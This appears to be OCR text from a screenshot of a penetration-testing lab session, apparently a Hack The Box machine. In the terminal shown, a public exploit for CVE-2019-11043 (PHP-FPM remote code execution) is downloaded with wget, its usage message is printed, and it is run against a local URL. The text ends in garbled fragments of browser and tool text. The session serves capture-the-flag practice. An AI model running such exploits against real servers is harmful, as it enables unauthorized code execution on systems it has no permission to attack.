 192.168.1.12
10.10.14.15
10.10.10.246 - Static
❯ wget https://raw.githubusercontent.com/theMiddleBlue/CVE-2019
-11043/master/exploit.py
--2023-12-29 15:53:30--  https://raw.githubusercontent.com/theM
iddleBlue/CVE-2019-11043/master/exploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)
... 2606:50c0:8002::154, 2606:50c0:8000::154, 2606:50c0:8001::1
54, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.
com)|2606:50c0:8002::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4280 (4,2K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[==========================
=============================>] 4,18K --.-KB/s in 0s
2023-12-29 15:53:30 (17,2 MB/s) - ‘exploit.py’ saved [4280/4280
]
❯ cat exploit.py
❯ python3 exploit.py
usage: exploit.py [-h] --url URL [--verbose] [--skip-rce] [--re
set]
exploit.py: error: the following arguments are required: --url
❯ python3 exploit.py --url http://localhost/index.php --verbose
VPN - root's tasks web pki
0.10 Static phpinfo( PHP GitHu What localh
localhost/index.php
4
Import bookmarks... Hacking Playground
batch mode: /usr/bin/ersatool create|print|revoke CN